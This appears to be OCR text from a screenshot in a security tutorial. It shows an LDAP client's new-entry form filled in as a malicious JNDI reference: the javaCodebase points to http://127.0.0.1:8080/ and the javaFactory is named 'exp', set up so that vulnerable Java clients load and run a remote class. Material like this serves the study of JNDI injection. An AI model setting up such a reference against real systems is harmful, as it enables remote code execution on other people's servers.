 New Context Entry
Attributes
Please enter the attributes for the entry. Enter at least the MUST attributes.
DN: cn=test,dc=example,dc=com
Attribute Description Value
objectClass javaContainer (structural)
objectClass javaNamingReference (auxiliary)
objectClass javaObject (abstract)
objectClass top (abstract)
cn test
javaClassName exp
javaCodebase http://127.0.0.1:8080/
javaFactory exp
< Back Next > Evilc0de 安全团队